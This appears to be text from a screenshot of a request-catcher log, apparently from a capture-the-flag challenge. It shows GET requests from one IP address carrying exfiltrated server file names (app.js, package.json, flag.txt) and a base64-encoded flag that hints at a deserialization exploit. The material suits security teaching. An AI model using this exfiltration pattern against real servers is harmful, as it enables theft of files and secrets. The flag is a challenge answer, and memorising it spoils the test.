 request catcher
GET /store2?file=app.js
2020-06-13T17:51:07-03:00
142.93.118.53
GET /store2?file=flag.txt
2020-06-13T17:51:07-03:00
142.93.118.53
GET /working?flag=ZmxhZ3tzZXJpb3VzbHlfZGVzZXJpYWxpemF0aW9uX3dpdGhfcGxhbnRzfQo=
2020-06-13T17:51:06-03:00
142.93.118.53
GET /store2?file=views
2020-06-13T17:51:06-03:00
142.93.118.53
GET /store2?file=package.json
2020-06-13T17:51:06-03:00
142.93.118.53
GET /store2?file=routes
2020-06-13T17:51:06-03:00
142.93.118.53